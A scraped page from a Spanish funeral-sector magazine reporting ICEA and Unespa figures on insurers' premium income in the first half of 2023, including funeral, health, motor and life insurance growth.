          <p>Los <strong>ingresos por primas de las aseguradoras se situaron en 40.972 millones de euros en el primer semestre de 2023</strong>, lo que supone un incremento del 23,71% respecto al mismo periodo de un año antes. De la facturación lograda a lo largo de la primera mitad del ejercicio, <strong>22.271 millones correspondieron al ramo de no vida y los 18.701 millones restantes, al de vida</strong>, según muestran los <b>datos provisionales recabados por Investigación Cooperativa de Entidades Aseguradoras (ICEA) y remitidos por la<strong> Asociación Empresarial del Seguro, Unespa.</strong></b> Todas las grandes líneas de negocio mostraron un sólido dinamismo, si bien destacan el ramo de ahorro, las coberturas para empresas y los seguros de salud.</p>
<p>La facturación del ramo de no vida fue <strong>positiva en todas sus modalidades, al anotarse un repunte interanual del 6,65% si se compara con la primera mitad de 2022.</strong> Las pólizas empresariales, <strong>englobadas en la categoría “resto no vida”, sumaron 5.766 millones de euros y aumentaron un 8,03%</strong> en los últimos 12 meses. Los <strong><u>seguros de decesos, englobados en la categoría ‘resto no vida’, han experimentado un crecimiento del 4,83% respecto al mismo periodo del año anterior</u></strong><strong> .</strong> Asimismo, los seguros de salud <strong>crecieron de un año para otro un 7,04% y aportaron 5.653 millones.</strong></p>
<p>Los seguros de multirriesgo subieron un <strong>6,08% en términos interanuales, hasta los 4.737 millones, mientras los seguros del automóvil generaron 6.115 millones de euros en los seis primeros meses del año, un 5,46% más que un año antes.</strong></p>
<p>El negocio de vida, reflejado en los ingresos por primas, anotó un <strong>alza del 52,81% en términos interanuales.</strong> El volumen del ahorro gestionado por parte de las aseguradoras se <strong>elevó un 4,37% de un año para otro, de manera que las provisiones técnicas se situaron en 200.387 millones al cierre del pasado junio.</strong></p>
<p><strong>Más información en el siguiente <a href="https://www.unespa.es/notasdeprensa/negocio-asegurador-junio-2023/" target="_blank" rel="noopener">enlace</a>:</strong></p>
<blockquote class="wp-embedded-content" data-secret="OEoMaRVrrk"><p><a href="https://www.unespa.es/notasdeprensa/negocio-asegurador-junio-2023/" target="_blank" rel="noopener">La facturación del seguro crece un 24% en el primer semestre de 2023</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="«La facturación del seguro crece un 24% en el primer semestre de 2023» — Unespa" src="https://www.unespa.es/notasdeprensa/negocio-asegurador-junio-2023/embed/#?secret=H4XC8tR7Xe#?secret=OEoMaRVrrk" data-secret="OEoMaRVrrk" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p><strong>Más noticias sobre el sector de seguro de decesos: </strong></p>
<blockquote class="wp-embedded-content" data-secret="RE2HvhBn1W"><p><a href="https://revistafuneraria.com/la-facturacion-del-seguro-de-decesos-crece-un-422-durante-el-primer-trimestre-de-2023/">La facturación del seguro de decesos crece un 4,22% durante el primer trimestre de 2023</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="«La facturación del seguro de decesos crece un 4,22% durante el primer trimestre de 2023» — Revista Funeraria" src="https://revistafuneraria.com/la-facturacion-del-seguro-de-decesos-crece-un-422-durante-el-primer-trimestre-de-2023/embed/#?secret=48MIUKKyok#?secret=RE2HvhBn1W" data-secret="RE2HvhBn1W" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<blockquote class="wp-embedded-content" data-secret="fLTXrJwfLl"><p><a href="https://revistafuneraria.com/unespa-presenta-la-memoria-social-del-seguro-2022/">Unespa presenta la Memoria social del seguro 2022</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="«Unespa presenta la Memoria social del seguro 2022» — Revista Funeraria" src="https://revistafuneraria.com/unespa-presenta-la-memoria-social-del-seguro-2022/embed/#?secret=3uzlZQq09y#?secret=fLTXrJwfLl" data-secret="fLTXrJwfLl" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Compartir en :</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistafuneraria.com%2Fla-facturacion-del-seguro-crece-un-483-en-el-primer-semestre%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:39px;height:39px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=La%20facturaci%C3%B3n%20del%20seguro%20de%20decesos%20crece%20un%204%2C83%25%20en%20el%20primer%20semestre&url=https%3A%2F%2Frevistafuneraria.com%2Fla-facturacion-del-seguro-crece-un-483-en-el-primer-semestre%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:39px;height:39px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=La%20facturaci%C3%B3n%20del%20seguro%20de%20decesos%20crece%20un%204%2C83%25%20en%20el%20primer%20semestre%20https%3A%2F%2Frevistafuneraria.com%2Fla-facturacion-del-seguro-crece-un-483-en-el-primer-semestre%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:39px;height:39px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>        </div>
                
      </article>
            <div class="empty-space marg-lg-b30 marg-sm-b30"></div>
      <span class="tt-tag-title">Tags:</span><ul class="tt-tags"><li><a href="https://revistafuneraria.com/tag/decesos/" rel="tag">decesos</a></li><li><a href="https://revistafuneraria.com/tag/icea/" rel="tag">ICEA</a></li><li><a href="https://revistafuneraria.com/tag/seguro-de-decesos/" rel="tag">Seguro de decesos</a></li><li><a href="https://revistafuneraria.com/tag/unespa/" rel="tag">Unespa</a></li></ul>      
    
    <div class="empty-space marg-lg-b50 marg-sm-b30"></div>

    
    

    
    <!-- TT-NAV -->
    <div class="row">

              <div class="col-sm-6">
        <div class="tt-blog-nav left">
          <div class="tt-blog-nav-label">Noticia anterior</div>
            <a class="tt-blog-nav-title" href="https://revistafuneraria.com/augusto-huesca-nuevo-consejero-delegado-de-grupo-memora/" rel="prev">Augusto Huesca, nuevo consejero delegado de Grupo Mémora</a> 
        </div>
        <div class="empty-space marg-xs-b20"></div>
      </div>
        
              <div class="col-sm-6">
        <div class="tt-blog-nav right">
          <div class="tt-blog-nav-label">Noticia siguiente</div>
            <a class="tt-blog-nav-title" href="https://revistafuneraria.com/bergadana-renueva-el-certificado-van-partner-mercedes-benz/" rel="next">Bergadana renueva el certificado Van Partner Mercedes Benz</a>                                    
        </div>
      </div>
            </div>

    <div class="empty-space marg-lg-b55 marg-sm-b50 marg-xs-b30"></div>
        

                    <div class="tt-title-block">
                  <h3 class="tt-title-text">También podría interesarte</h3>
                </div>
                <div class="empty-space marg-lg-b25"></div>
                <div class="row">
                                          <div class="col-xs-6 col-sm-4 col-lg-3 post-7706 post type-post status-publish format-standard has-post-thumbnail hentry category-sector category-seguro-decesos tag-unespa">
                    <div class="tt-post type-3">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/unespa-desaprueba-la-subida-del-impuesto-sobre-las-primas-de-seguro/">
            <img width="144" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2096'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2020/10/bank-note-209104_640.jpg" class="img-responsive wp-post-image lazy" alt="bank-note-209104_640" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2020/10/bank-note-209104_640.jpg 640w, https://revistafuneraria.com/wp-content/uploads/2020/10/bank-note-209104_640-300x200.jpg 300w" data-sizes="(max-width: 144px) 100vw, 144px" />    </a>
                              <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://revistafuneraria.com/unespa-desaprueba-la-subida-del-impuesto-sobre-las-primas-de-seguro/"><small>UNESPA desaprueba la subida del impuesto sobre las primas de seguro</small></a>
                                <div class="tt-post-label">
                <span class="tt-post-author-name"><a href="https://revistafuneraria.com/author/redaccion1/">Redacción1</a></span>
                        <span class="tt-post-date">28 octubre, 2020</span>
            </div>
                              </div>
                    </div> 
                    <div class="empty-space marg-lg-b15"></div>                 
                  </div>
                  <div class="clearfix visible-md-block"></div>
                                          <div class="col-xs-6 col-sm-4 col-lg-3 post-15461 post type-post status-publish format-standard has-post-thumbnail hentry category-sector category-seguro-decesos tag-unespa">
                    <div class="tt-post type-3">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/unespa-presenta-el-informe-estamos-seguros-2019/">
            <img width="183" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2096'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2021/01/house-5264830_640-183x96.jpg" class="img-responsive wp-post-image lazy" alt="" decoding="async" />    </a>
                              <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://revistafuneraria.com/unespa-presenta-el-informe-estamos-seguros-2019/"><small>UNESPA presenta el ‘Informe Estamos Seguros 2019’</small></a>
                                <div class="tt-post-label">
                <span class="tt-post-author-name"><a href="https://revistafuneraria.com/author/copiacat/">copiacat</a></span>
                        <span class="tt-post-date">1 diciembre, 2020</span>
            </div>
                              </div>
                    </div> 
                    <div class="empty-space marg-lg-b15"></div>                 
                  </div>
                  <div class="clearfix visible-md-block"></div>
                                          <div class="col-xs-6 col-sm-4 col-lg-3 post-3701 post type-post status-publish format-standard has-post-thumbnail hentry category-sector category-seguro-decesos tag-seguros tag-unespa">
                    <div class="tt-post type-3">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/unespa-presenta-el-libro-blanco-del-seguro/">
            <img width="160" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2096'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2016/09/libro_blanco_del_seguro.png" class="img-responsive wp-post-image lazy" alt="libro_blanco_del_seguro" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2016/09/libro_blanco_del_seguro.png 425w, https://revistafuneraria.com/wp-content/uploads/2016/09/libro_blanco_del_seguro-300x180.png 300w" data-sizes="(max-width: 160px) 100vw, 160px" />    </a>
                              <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://revistafuneraria.com/unespa-presenta-el-libro-blanco-del-seguro/"><small>Unespa presenta el &#8216;Libro Blanco del Seguro&#8217;</small></a>
                                <div class="tt-post-label">
                <span class="tt-post-author-name"><a href="https://revistafuneraria.com/author/redaccion1/">Redacción1</a></span>
                        <span class="tt-post-date">22 septiembre, 2016</span>
            </div>
                              </div>
                    </div> 
                    <div class="empty-space marg-lg-b15"></div>                 
                  </div>
                  <div class="clearfix visible-md-block"></div>
                                          <div class="col-xs-6 col-sm-4 col-lg-3 post-33633 post type-post status-publish format-standard has-post-thumbnail hentry category-seguro-decesos tag-icea tag-unespa">
                    <div class="tt-post type-3">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/los-seguros-de-decesos-aumentan-un-392-durante-el-primer-trimestre-de-2025/">
            <img width="183" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2096'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/04/desk-593327_640-183x96.jpg" class="img-responsive wp-post-image lazy" alt="seguros de decesos" decoding="async" />    </a>
                              <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://revistafuneraria.com/los-seguros-de-decesos-aumentan-un-392-durante-el-primer-trimestre-de-2025/"><small>Los seguros de decesos aumentan un 3,92% durante el primer trimestre de 2025</small></a>
                                <div class="tt-post-label">
                <span class="tt-post-author-name"><a href="https://revistafuneraria.com/author/redaccion1/">Redacción1</a></span>
                        <span class="tt-post-date">23 abril, 2025</span>
            </div>
                              </div>
                    </div> 
                    <div class="empty-space marg-lg-b15"></div>                 
                  </div>
                  <div class="clearfix visible-md-block"></div>
                                        </div>
                <div class="empty-space marg-lg-b40 marg-sm-b30"></div>
                        

    <div class="tt-devider"></div>
    <div class="empty-space marg-lg-b55 marg-sm-b50 marg-xs-b30"></div>

    
    </div>
  <div class="col-md-4">
  <div class="sidebar pleft75 sidebar-custom sidebar-heading-style3 right-sidebar">
    <div class="empty-space marg-sm-b60"></div>
            <div id="search-7" class="sidebar-item widget widget_search">
<div class="tt-s-search">
  <form action="https://revistafuneraria.com/" method="get" class="search">
    <input type="text" required="" id="s" name="s" placeholder="Buscar">
    <div class="tt-s-search-submit">
      <i class="fa fa-search" aria-hidden="true"></i>
      <input type="submit" value="BUSCAR">
    </div>
  </form>
</div>


</div><div class="empty-space marg-lg-b30"></div><div id="text-69" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">RECIBE NUESTRA NEWSLETTER</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><div id="mc_embed_shell">
<style type="text/css">
    #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif;}<br />    #mc_embed_signup form{margin:0px!important;}<br />    .clear {overflow: initial!important; margin-bottom:20px;}<br /></style>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://revistafuneraria.us5.list-manage.com/subscribe/post?u=6c224f8457006f19801015627&amp;id=47e7cbc405&amp;f_id=00ddc2e1f0" method="post" name="mc-embedded-subscribe-form" target="_blank">
<div id="mc_embed_signup_scroll">
<p>Introduce tu correo y recibirás las <strong>noticias más destacadas relacionadas con el sector del funerario </strong> y ámbitos afines:</p>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" required="" type="email" value="" placeholder="Tu mail" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input tabindex="-1" name="b_6c224f8457006f19801015627_597c553333" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Suscribirse" /></div>
</div>
</form>
</div>
<p><script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='MMERGE1';ftypes[1]='text';fnames[2]='MMERGE2';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-117" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">CONSULTA EL ÚLTIMO NÚMERO DE RF (187)</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><p data-wp-editing="1"><a href="https://revistafuneraria.com/rf187/" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone wp-image-35857 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%20300'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/PORTADA_RF187_reducida-212x300.jpg" alt="" width="212" height="300" data-srcset="https://revistafuneraria.com/wp-content/uploads/2025/11/PORTADA_RF187_reducida-212x300.jpg 212w, https://revistafuneraria.com/wp-content/uploads/2025/11/PORTADA_RF187_reducida.jpg 468w" data-sizes="(max-width: 212px) 100vw, 212px" /></a></p>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-279" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">EMPRESAS PATROCINADORAS Y COLABORADORAS DEL SIMPOSIUM 2026</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><div id="metaslider-id-23226" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23226 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="LOGOS PATROCINADORES SIMPOSIUM 2026" data-height="400" data-width="820">
<div id="metaslider_container_23226">
<div id="metaslider_23226" class="flexslider">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35944 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x394-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35944 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x394" /></li>
<li style="display: none; width: 100%;" class="slide-35945 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3942-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35945 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3942" /></li>
<li style="display: none; width: 100%;" class="slide-35946 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3943-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35946 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3943" /></li>
<li style="display: none; width: 100%;" class="slide-35947 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3944-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35947 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3944" /></li>
<li style="display: none; width: 100%;" class="slide-35948 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3945-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35948 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3945" /></li>
<li style="display: none; width: 100%;" class="slide-35949 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3946-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35949 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3946" /></li>
<li style="display: none; width: 100%;" class="slide-35950 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3947-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35950 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3947" /></li>
<li style="display: none; width: 100%;" class="slide-35951 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3948-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35951 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3948" /></li>
<li style="display: none; width: 100%;" class="slide-35952 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x3949-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35952 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x3949" /></li>
<li style="display: none; width: 100%;" class="slide-35953 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x39410-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35953 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x39410" /></li>
<li style="display: none; width: 100%;" class="slide-35954 ms-image " aria-roledescription="slide" data-date="2025-11-17 13:35:14" data-slide-type="image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20400'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/SIMPOSIUM2026_carrusel_EXTENDIDO820x39411-scaled-820x400.jpg" height="400" width="820" alt="" class="slider-23226 slide-35954 msDefaultImage lazy" title="SIMPOSIUM2026_carrusel_EXTENDIDO820x39411" /></li>
</ul></div>
</p></div>
</div>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-277" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">VÍDEO SIMPOSUM SALAMANCA (2025)</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><p><iframe title="XXIV Simposium Madrid 2025 (26 y 27 de marzo de 2025, Salamanca)" src="https://www.youtube.com/embed/u9GEt8_oIcM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><a href="https://revistafuneraria.com/videos-simposium/" target="_blank" rel="noopener">Visualiza los vídeos resumen de ediciones anteriores.</a></p>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-269" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">HEREDITAS</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><div class="a-single a-56"><a class="gofollow" data-track="NTYsMCwxLDYw" href="https://hereditasabogados.com/" rel="nofollow"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/09/bannerlateralhereditas_revisado2.jpg" /></a></div>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-225" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">LIMBO</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><div class="a-single a-49"><a class="gofollow" data-track="NDksMCwxLDYw" href="https://www.limboeurope.com/" rel="nofollow"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/banners/banner-limbo-rf.jpg" /></a></div>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-212" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">FIAT-IFTA</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><div class="a-single a-47"><a class="gofollow" data-track="NDcsMCwxLDYw" href="https://www.thanos.org/en" rel="nofollow"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/banners/fiat.gif" /></a></div>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-146" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">&#8216;CON LAS FAMILIAS&#8217;</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><p><iframe title="Presentación del blog &#039;Con las Familias&#039;" src="https://www.youtube.com/embed/104Z5-4aliY?start=7&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&#8216;Con las Familias&#8217;, un espacio donde compartir conocimientos y con información útil sobre distintos temas con la intención de dar apoyo a todas aquellas personas que lo puedan necesitar.</p>
</div>
